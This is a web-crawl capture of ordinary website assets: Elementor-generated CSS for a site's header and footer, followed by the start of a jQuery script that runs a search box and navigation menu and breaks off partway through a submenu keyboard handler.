					.elementor-54 .elementor-element.elementor-element-180151de .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-54 .elementor-element.elementor-element-180151de .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-54 .elementor-element.elementor-element-180151de .elementor-nav-menu--dropdown a, .elementor-54 .elementor-element.elementor-element-180151de .elementor-menu-toggle{color:#FFFFFF;}.elementor-54 .elementor-element.elementor-element-180151de .elementor-nav-menu--dropdown{background-color:var( --e-global-color-7eebd7d );}.elementor-54 .elementor-element.elementor-element-180151de .elementor-nav-menu--dropdown a:hover,
					.elementor-54 .elementor-element.elementor-element-180151de .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-54 .elementor-element.elementor-element-180151de .elementor-nav-menu--dropdown a.highlighted,
					.elementor-54 .elementor-element.elementor-element-180151de .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-54 .elementor-element.elementor-element-180151de .elementor-nav-menu--dropdown a:hover,
					.elementor-54 .elementor-element.elementor-element-180151de .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-54 .elementor-element.elementor-element-180151de .elementor-nav-menu--dropdown a.highlighted{background-color:#091022;}.elementor-54 .elementor-element.elementor-element-180151de .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#091022;}.elementor-54 .elementor-element.elementor-element-180151de .elementor-nav-menu--dropdown .elementor-item, .elementor-54 .elementor-element.elementor-element-180151de .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Maven Pro", Sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:2px;}.elementor-54 .elementor-element.elementor-element-180151de .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;}.elementor-54 .elementor-element.elementor-element-180151de .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-54 .elementor-element.elementor-element-180151de .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-54 .elementor-element.elementor-element-180151de > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-54 .elementor-element.elementor-element-180151de{width:var( --container-widget-width, 96.102% );max-width:96.102%;--container-widget-width:96.102%;--container-widget-flex-grow:0;}.elementor-54 .elementor-element.elementor-element-180151de.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-54 .elementor-element.elementor-element-436ee58e .elementor-button{font-family:"Oswald", Sans-serif;font-size:18px;font-weight:500;text-transform:uppercase;letter-spacing:1.2px;fill:#FFFFFF;color:#FFFFFF;background-color:var( --e-global-color-b08fbab );border-radius:0px 50px 0px 0px;padding:10px 30px 10px 30px;}.elementor-54 .elementor-element.elementor-element-436ee58e .elementor-button:hover, .elementor-54 .elementor-element.elementor-element-436ee58e .elementor-button:focus{color:#091022;background-color:var( --e-global-color-primary );}.elementor-54 .elementor-element.elementor-element-436ee58e .elementor-button:hover svg, .elementor-54 .elementor-element.elementor-element-436ee58e .elementor-button:focus svg{fill:#091022;}.elementor-54 .elementor-element.elementor-element-436ee58e{width:var( --container-widget-width, 63.541% );max-width:63.541%;--container-widget-width:63.541%;--container-widget-flex-grow:0;}.elementor-54 .elementor-element.elementor-element-436ee58e.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-54 .elementor-element.elementor-element-5137478 > .elementor-container{max-width:1600px;}.elementor-54 .elementor-element.elementor-element-5137478 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-54 .elementor-element.elementor-element-5137478:not(.elementor-motion-effects-element-type-background), .elementor-54 .elementor-element.elementor-element-5137478 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#161F2C;}.elementor-54 .elementor-element.elementor-element-5137478{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 0px 20px 0px;z-index:3;}.elementor-54 .elementor-element.elementor-element-5137478 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-54 .elementor-element.elementor-element-56a783c{text-align:left;}.elementor-54 .elementor-element.elementor-element-56a783c img{width:16%;}.elementor-54 .elementor-element.elementor-element-56a783c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-54 .elementor-element.elementor-element-e491009 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-54 .elementor-element.elementor-element-e491009 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-54 .elementor-element.elementor-element-e491009 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-54 .elementor-element.elementor-element-e491009 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-54 .elementor-element.elementor-element-e491009 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-54 .elementor-element.elementor-element-e491009 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-54 .elementor-element.elementor-element-e491009 .menu-item a.hfe-menu-item, .elementor-54 .elementor-element.elementor-element-e491009 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-54 .elementor-element.elementor-element-e491009 .sub-menu a.hfe-sub-menu-item,
								.elementor-54 .elementor-element.elementor-element-e491009 .elementor-menu-toggle,
								.elementor-54 .elementor-element.elementor-element-e491009 nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-54 .elementor-element.elementor-element-e491009 nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-54 .elementor-element.elementor-element-e491009 nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-54 .elementor-element.elementor-element-e491009 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:var( --e-global-color-primary );}.elementor-54 .elementor-element.elementor-element-e491009 .sub-menu,
								.elementor-54 .elementor-element.elementor-element-e491009 nav.hfe-dropdown,
								.elementor-54 .elementor-element.elementor-element-e491009 nav.hfe-dropdown-expandible,
								.elementor-54 .elementor-element.elementor-element-e491009 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-54 .elementor-element.elementor-element-e491009 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:var( --e-global-color-7eebd7d );}.elementor-54 .elementor-element.elementor-element-e491009 ul.sub-menu{width:220px;}.elementor-54 .elementor-element.elementor-element-e491009 .sub-menu a.hfe-sub-menu-item,
						 .elementor-54 .elementor-element.elementor-element-e491009 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-54 .elementor-element.elementor-element-e491009 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-54 .elementor-element.elementor-element-e491009 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-54 .elementor-element.elementor-element-e491009 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-54 .elementor-element.elementor-element-e491009 .sub-menu li.menu-item:not(:last-child),
						.elementor-54 .elementor-element.elementor-element-e491009 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-54 .elementor-element.elementor-element-e491009 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:var( --e-global-color-8469c81 );border-bottom-width:1px;}.elementor-54 .elementor-element.elementor-element-e491009 div.hfe-nav-menu-icon{color:var( --e-global-color-primary );}.elementor-54 .elementor-element.elementor-element-e491009 div.hfe-nav-menu-icon svg{fill:var( --e-global-color-primary );}.elementor-54 .elementor-element.elementor-element-e491009 div.hfe-nav-menu-icon:hover{color:var( --e-global-color-primary );}.elementor-54 .elementor-element.elementor-element-e491009 div.hfe-nav-menu-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-54 .elementor-element.elementor-element-2c3a0cb .elementor-button{font-family:"Oswald", Sans-serif;font-size:18px;font-weight:500;text-transform:uppercase;letter-spacing:1.2px;fill:#FFFFFF;color:#FFFFFF;background-color:var( --e-global-color-b08fbab );border-radius:0px 50px 0px 0px;padding:10px 30px 10px 30px;}.elementor-54 .elementor-element.elementor-element-2c3a0cb .elementor-button:hover, .elementor-54 .elementor-element.elementor-element-2c3a0cb .elementor-button:focus{color:#091022;background-color:var( --e-global-color-primary );}.elementor-54 .elementor-element.elementor-element-2c3a0cb .elementor-button:hover svg, .elementor-54 .elementor-element.elementor-element-2c3a0cb .elementor-button:focus svg{fill:#091022;}.elementor-54 .elementor-element.elementor-element-2c3a0cb{width:var( --container-widget-width, 63.541% );max-width:63.541%;--container-widget-width:63.541%;--container-widget-flex-grow:0;}.elementor-54 .elementor-element.elementor-element-2c3a0cb.elementor-element{--flex-grow:0;--flex-shrink:0;}@media(min-width:768px){.elementor-54 .elementor-element.elementor-element-7791c243{width:30%;}.elementor-54 .elementor-element.elementor-element-224fff1e{width:40%;}.elementor-54 .elementor-element.elementor-element-d709aff{width:29.332%;}}@media(max-width:1024px) and (min-width:768px){.elementor-54 .elementor-element.elementor-element-e4a2543{width:80%;}.elementor-54 .elementor-element.elementor-element-dfbd3bf{width:10%;}}@media(max-width:1024px){.elementor-54 .elementor-element.elementor-element-5137478{margin-top:0px;margin-bottom:0px;padding:20px 0px 20px 20px;}.elementor-54 .elementor-element.elementor-element-56a783c img{width:12%;}body:not(.rtl) .elementor-54 .elementor-element.elementor-element-e491009.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-54 .elementor-element.elementor-element-e491009 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}}@media(max-width:767px){.elementor-54 .elementor-element.elementor-element-65130261{margin-top:0px;margin-bottom:0px;padding:20px 20px 20px 20px;}.elementor-54 .elementor-element.elementor-element-7791c243{width:25%;}.elementor-54 .elementor-element.elementor-element-224fff1e{width:25%;}.elementor-54 .elementor-element.elementor-element-180151de .elementor-nav-menu .elementor-item{font-size:18px;}.elementor-54 .elementor-element.elementor-element-d709aff{width:25%;}.elementor-54 .elementor-element.elementor-element-5137478{margin-top:0px;margin-bottom:0px;padding:15px 20px 15px 20px;z-index:1;}.elementor-54 .elementor-element.elementor-element-e4a2543{width:40%;}.elementor-54 .elementor-element.elementor-element-56a783c img{width:100%;}.elementor-54 .elementor-element.elementor-element-dfbd3bf{width:14%;}.elementor-54 .elementor-element.elementor-element-dfbd3bf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-54 .elementor-element.elementor-element-e491009 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body.rtl .elementor-54 .elementor-element.elementor-element-e491009 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:0px;}.elementor-54 .elementor-element.elementor-element-e491009 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}body:not(.rtl) .elementor-54 .elementor-element.elementor-element-e491009.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-54 .elementor-element.elementor-element-e491009 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-54 .elementor-element.elementor-element-e491009 .sub-menu li a.hfe-sub-menu-item,
						.elementor-54 .elementor-element.elementor-element-e491009 nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-54 .elementor-element.elementor-element-e491009 nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:38px;padding-right:38px;}.elementor-54 .elementor-element.elementor-element-e491009 nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
						.elementor-54 .elementor-element.elementor-element-e491009 nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 38px + 20px );padding-right:38px;}.elementor-54 .elementor-element.elementor-element-e491009 .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-54 .elementor-element.elementor-element-e491009 .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 38px + 40px );padding-right:38px;}.elementor-54 .elementor-element.elementor-element-e491009 .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
						.elementor-54 .elementor-element.elementor-element-e491009 .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 38px + 60px );padding-right:38px;}.elementor-54 .elementor-element.elementor-element-e491009 .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
						.elementor-54 .elementor-element.elementor-element-e491009 .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 38px + 80px );padding-right:38px;}.elementor-54 .elementor-element.elementor-element-e491009 .sub-menu a.hfe-sub-menu-item,
						 .elementor-54 .elementor-element.elementor-element-e491009 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-54 .elementor-element.elementor-element-e491009 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-54 .elementor-element.elementor-element-e491009 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-54 .elementor-element.elementor-element-e491009 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-54 .elementor-element.elementor-element-e491009 nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu, .elementor-54 .elementor-element.elementor-element-e491009 nav.hfe-nav-menu__layout-expandible.menu-is-active, .elementor-54 .elementor-element.elementor-element-e491009 nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:10px;}.elementor-54 .elementor-element.elementor-element-e491009 .hfe-dropdown.menu-is-active{margin-top:10px;}.elementor-54 .elementor-element.elementor-element-6779e5f{width:40%;}.elementor-54 .elementor-element.elementor-element-6779e5f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-54 .elementor-element.elementor-element-2c3a0cb{width:var( --container-widget-width, 186.266px );max-width:186.266px;--container-widget-width:186.266px;--container-widget-flex-grow:0;}}

--- FILE ---
content_type: text/css
request_url: https://hridir.org/static/css/post-56_1.css
body_size: 1011
content:
.elementor-56 .elementor-element.elementor-element-62fd6c68 > .elementor-container{max-width:1214px;}.elementor-56 .elementor-element.elementor-element-62fd6c68 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-56 .elementor-element.elementor-element-62fd6c68:not(.elementor-motion-effects-element-type-background), .elementor-56 .elementor-element.elementor-element-62fd6c68 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#23282E;}.elementor-56 .elementor-element.elementor-element-62fd6c68{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-87px;margin-bottom:0px;padding:100px 0px 50px 100px;z-index:0;}.elementor-56 .elementor-element.elementor-element-62fd6c68 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-56 .elementor-element.elementor-element-114fe5b5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-56 .elementor-element.elementor-element-17271ed8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-56 .elementor-element.elementor-element-17271ed8{margin-top:0px;margin-bottom:20px;padding:0px 0px 0px 0px;}.elementor-56 .elementor-element.elementor-element-715e6bea{text-align:left;}.elementor-56 .elementor-element.elementor-element-715e6bea img{width:100%;}.elementor-56 .elementor-element.elementor-element-715e6bea > .elementor-widget-container{margin:4px 0px 0px -5px;padding:0px 0px 0px 0px;}.elementor-56 .elementor-element.elementor-element-715e6bea.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-56 .elementor-element.elementor-element-2fbcb41{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-56 .elementor-element.elementor-element-2fbcb41 > .elementor-widget-container{margin:0px 0px -57px 0px;padding:0px 0px 0px 0px;}.elementor-56 .elementor-element.elementor-element-4c3078a9{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-56 .elementor-element.elementor-element-653dfffa > .elementor-element-populated{margin:0px 0px 0px 100px;--e-column-margin-right:0px;--e-column-margin-left:100px;padding:0px 0px 0px 0px;}.elementor-56 .elementor-element.elementor-element-7294a84d .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;}.elementor-56 .elementor-element.elementor-element-59295b5d .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:12px;padding-bottom:12px;}.elementor-56 .elementor-element.elementor-element-59295b5d .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-56 .elementor-element.elementor-element-59295b5d{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-56 .elementor-element.elementor-element-59295b5d .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-56 .elementor-element.elementor-element-3bebbb4 > .elementor-element-populated{margin:0px 0px 0px 100px;--e-column-margin-right:0px;--e-column-margin-left:100px;padding:0px 0px 0px 0px;}.elementor-56 .elementor-element.elementor-element-2e8c032d .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;}.elementor-56 .elementor-element.elementor-element-e0edecd img{filter:brightness( 100% ) contrast( 100% ) saturate( 0% ) blur( 0px ) hue-rotate( 0deg );}.elementor-56 .elementor-element.elementor-element-936fd6c .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;}.elementor-56 .elementor-element.elementor-element-132dc74{--grid-template-columns:repeat(0, auto);--icon-size:13px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-56 .elementor-element.elementor-element-132dc74 .elementor-widget-container{text-align:right;}.elementor-56 .elementor-element.elementor-element-dc00188 > .elementor-container{max-width:1214px;}.elementor-56 .elementor-element.elementor-element-dc00188 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-56 .elementor-element.elementor-element-dc00188:not(.elementor-motion-effects-element-type-background), .elementor-56 .elementor-element.elementor-element-dc00188 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d29b6bf );}.elementor-56 .elementor-element.elementor-element-dc00188{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 10px 0px;}.elementor-56 .elementor-element.elementor-element-dc00188 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-56 .elementor-element.elementor-element-1ace5732 > .elementor-element-populated{margin:0px 0px 0px 50px;--e-column-margin-right:0px;--e-column-margin-left:50px;padding:0px 0px 0px 0px;}.elementor-56 .elementor-element.elementor-element-c28cc65{text-align:center;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}@media(max-width:1024px){.elementor-56 .elementor-element.elementor-element-62fd6c68{margin-top:-93px;margin-bottom:0px;padding:200px 20px 150px 20px;}.elementor-56 .elementor-element.elementor-element-114fe5b5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-56 .elementor-element.elementor-element-715e6bea img{width:67%;}.elementor-56 .elementor-element.elementor-element-653dfffa > .elementor-element-populated{margin:0px 0px 0px 100px;--e-column-margin-right:0px;--e-column-margin-left:100px;padding:0px 0px 0px 0px;}.elementor-56 .elementor-element.elementor-element-3bebbb4 > .elementor-element-populated{margin:0px 0px 0px 70px;--e-column-margin-right:0px;--e-column-margin-left:70px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-56 .elementor-element.elementor-element-62fd6c68{margin-top:0%;margin-bottom:0%;padding:47px 0px 0px 0px;}.elementor-56 .elementor-element.elementor-element-114fe5b5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-56 .elementor-element.elementor-element-17271ed8{margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-56 .elementor-element.elementor-element-5feceb14{width:20%;}.elementor-56 .elementor-element.elementor-element-5feceb14 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-56 .elementor-element.elementor-element-715e6bea img{width:100%;}.elementor-56 .elementor-element.elementor-element-715e6bea > .elementor-widget-container{margin:4px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-56 .elementor-element.elementor-element-715e6bea{width:var( --container-widget-width, 140px );max-width:140px;--container-widget-width:140px;--container-widget-flex-grow:0;}.elementor-56 .elementor-element.elementor-element-75c17997{width:80%;}.elementor-56 .elementor-element.elementor-element-2fbcb41{font-size:15px;}.elementor-56 .elementor-element.elementor-element-2fbcb41 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-56 .elementor-element.elementor-element-4c3078a9{font-size:15px;}.elementor-56 .elementor-element.elementor-element-4c3078a9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 15px 0px 20px;}.elementor-56 .elementor-element.elementor-element-653dfffa > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 20px;}.elementor-56 .elementor-element.elementor-element-7294a84d .elementor-heading-title{font-size:18px;}.elementor-56 .elementor-element.elementor-element-3bebbb4 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 20px;}.elementor-56 .elementor-element.elementor-element-2e8c032d .elementor-heading-title{font-size:18px;}.elementor-56 .elementor-element.elementor-element-936fd6c .elementor-heading-title{font-size:18px;}.elementor-56 .elementor-element.elementor-element-132dc74 .elementor-widget-container{text-align:center;}.elementor-56 .elementor-element.elementor-element-132dc74{--icon-size:10px;}.elementor-56 .elementor-element.elementor-element-1ace5732 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-56 .elementor-element.elementor-element-c28cc65 > .elementor-widget-container{padding:0px 10px 0px 10px;}}@media(min-width:768px){.elementor-56 .elementor-element.elementor-element-5feceb14{width:40.547%;}.elementor-56 .elementor-element.elementor-element-75c17997{width:59.419%;}}@media(max-width:1024px) and (min-width:768px){.elementor-56 .elementor-element.elementor-element-3bebbb4{width:30%;}}

--- FILE ---
content_type: application/javascript
request_url: https://hridir.org/static/js/ae65k.js
body_size: 3224
content:
(function($){
var WidgethfeSearchButton=function($scope, $){
if('undefined'==typeof $scope)
return;
var $input=$scope.find("input.hfe-search-form__input");
var $clear=$scope.find("button#clear");
var $clear_with_button=$scope.find("button#clear-with-button");
var $search_button=$scope.find(".hfe-search-submit");
var $toggle_search=$scope.find(".hfe-search-icon-toggle input");
$scope.find('.hfe-search-icon-toggle').on('click', function(){
$scope.find(".hfe-search-form__input").trigger('focus');
});
$scope.find(".hfe-search-form__input").on('focus', function(){
$scope.find(".hfe-search-button-wrapper").addClass("hfe-input-focus");
});
$scope.find(".hfe-search-form__input").blur(function(){
$scope.find(".hfe-search-button-wrapper").removeClass("hfe-input-focus");
});
$search_button.on('touchstart click', function(){
$input.submit();
});
$toggle_search.css('padding-right', $toggle_search.next().outerWidth() + 'px');
$input.on('keyup', function(){
$clear.style=(this.value.length) ? $clear.css('visibility','visible'): $clear.css('visibility','hidden');
$clear_with_button.style=(this.value.length) ? $clear_with_button.css('visibility','visible'): $clear_with_button.css('visibility','hidden');
$clear_with_button.css('right', $search_button.outerWidth() + 'px');
});
$clear.on("click",function(){
this.style=$clear.css('visibility','hidden');
$input.value="";
});
$clear_with_button.on("click",function(){
this.style=$clear_with_button.css('visibility','hidden');
$input.value="";
});
};
var WidgethfeNavMenuHandler=function($scope, $){
if('undefined'==typeof $scope)
return;
var id=$scope.data('id');
var wrapper=$scope.find('.elementor-widget-hfe-nav-menu ');
var layout=$('.elementor-element-' + id + ' .hfe-nav-menu').data('layout');
var flyout_data=$('.elementor-element-' + id + ' .hfe-flyout-wrapper').data('flyout-class');
var last_item=$('.elementor-element-' + id + ' .hfe-nav-menu').data('last-item');
var last_item_flyout=$('.elementor-element-' + id + ' .hfe-flyout-wrapper').data('last-item');
var menu_items_links=$('.elementor-element-' + id + ' .hfe-nav-menu nav li a');
var menu_items_links_flyout=$('.elementor-element-' + id + ' .hfe-flyout-wrapper li a');
if(menu_items_links.length > 0){
_handle_current_menu_item_class(menu_items_links);
}
if(menu_items_links_flyout.length > 0){
_handle_current_menu_item_class(menu_items_links_flyout);
}
$('div.hfe-has-submenu-container').removeClass('sub-menu-active');
_toggleClick(id);
_handlePolylangSwitcher($scope);
_handleSinglePageMenu(id, layout);
if('horizontal'!==layout){
_eventClick(id);
}else if('horizontal'===layout&&window.matchMedia("(max-width: 767px)").matches){
_eventClick(id);
}else if('horizontal'===layout&&window.matchMedia("(max-width: 1024px)").matches){
_eventClick(id);
}
$('.elementor-element-' + id + ' .hfe-flyout-trigger .hfe-nav-menu-icon').off('click keyup').on('click keyup', function(){
_openMenu(id);
});
$('.elementor-element-' + id + ' .hfe-flyout-close').off('click keyup').on('click keyup', function(){
_closeMenu(id);
});
$('.elementor-element-' + id + ' .hfe-flyout-overlay').off('click').on('click', function(){
_closeMenu(id);
});
$scope.find('.sub-menu').each(function(){
var parent=$(this).closest('.menu-item');
$scope.find(parent).addClass('parent-has-child');
$scope.find(parent).removeClass('parent-has-no-child');
});
if(( 'cta'==last_item||'cta'==last_item_flyout)&&'expandible'!=layout){
$('.elementor-element-' + id + ' li.menu-item:last-child a.hfe-menu-item').parent().addClass('elementor-button-wrapper');
$('.elementor-element-' + id + ' li.menu-item:last-child a.hfe-menu-item').addClass('elementor-button');
}
_borderClass(id);
$(window).on('resize', function(){
if('horizontal'!==layout){
_eventClick(id);
}else if('horizontal'===layout&&window.matchMedia("(max-width: 767px)").matches){
_eventClick(id);
}else if('horizontal'===layout&&window.matchMedia("(max-width: 1024px)").matches){
_eventClick(id);
}
if('horizontal'==layout&&window.matchMedia("(min-width: 977px)").matches){
$('.elementor-element-' + id + ' div.hfe-has-submenu-container').next().css('position', 'absolute');
}
if('expandible'==layout||'flyout'==layout){
_toggleClick(id);
}else if('vertical'==layout||'horizontal'==layout){
if(window.matchMedia("(max-width: 767px)").matches&&($('.elementor-element-' + id).hasClass('hfe-nav-menu__breakpoint-tablet')||$('.elementor-element-' + id).hasClass('hfe-nav-menu__breakpoint-mobile'))){
_toggleClick(id);
}else if(window.matchMedia("(max-width: 1024px)").matches&&$('.elementor-element-' + id).hasClass('hfe-nav-menu__breakpoint-tablet')){
_toggleClick(id);
}}
_borderClass(id);
});
$scope.find('.parent-has-child .hfe-has-submenu-container a').attr('aria-haspopup', 'true');
$scope.find('.parent-has-child .hfe-has-submenu-container a').attr('aria-expanded', 'false');
var hef_navmenu_toggle=$scope.find('.hfe-nav-menu__toggle');
hef_navmenu_toggle.attr('aria-haspopup', 'true');
hef_navmenu_toggle.attr('aria-expanded', 'false');
if(window.matchMedia("(max-width: 1024px)").matches&&$('.elementor-element-' + id).hasClass('hfe-nav-menu__breakpoint-tablet')){
hef_navmenu_toggle.find('i').attr('aria-hidden', 'false');
}
if(window.matchMedia("(max-width: 768px)").matches&&$('.elementor-element-' + id).hasClass('hfe-nav-menu__breakpoint-mobile')){
hef_navmenu_toggle.find('i').attr('aria-hidden', 'false');
}
$(document).trigger('hfe_nav_menu_init', id);
$('.elementor-element-' + id + ' div.hfe-has-submenu-container').on('keyup', function(e){
var $this=$(this);
if($this.parent().hasClass('menu-active')){
$this.parent().removeClass('menu-active');
$this.parent().next().find('ul').css({ 'visibility': 'hidden', 'opacity': '0', 'height': '0' });
$this.parent().prev().find('ul').css({ 'visibility': 'hidden', 'opacity': '0', 'height': '0' });
$this.parent().next().find('div.hfe-has-submenu-container').removeClass('sub-menu-active');
$this.parent().prev().find('div.hfe-has-submenu-container').removeClass('sub-menu-active');
}else{
$this.parent().next().find('ul').css({ 'visibility': 'hidden', 'opacity': '0', 'height': '0' });
$this.parent().prev().find('ul').css({ 'visibility': 'hidden', 'opacity': '0', 'height': '0' });
$this.parent().next().find('div.hfe-has-submenu-container').removeClass('sub-menu-active');
$this.parent().prev().find('div.hfe-has-submenu-container').removeClass('sub-menu-active');
$this.parent().siblings().find('.hfe-has-submenu-container a').attr('aria-expanded', 'false');
$this.parent().next().removeClass('menu-active');
$this.parent().prev().removeClass('menu-active');
event.preventDefault();
$this.parent().addClass('menu-active');
if('horizontal'!==layout){
$this.addClass('sub-menu-active');
}
$this.find('a').attr('aria-expanded', 'true');
$this.next().css({ 'visibility': 'visible', 'opacity': '1', 'height': 'auto' });
if('horizontal'!==layout){
$this.next().css('position', 'relative');
}else if('horizontal'===layout&&window.matchMedia("(max-width: 767px)").matches&&($('.elementor-element-' + id).hasClass('hfe-nav-menu__breakpoint-tablet')||$('.elementor-element-' + id).hasClass('hfe-nav-menu__breakpoint-mobile'))){
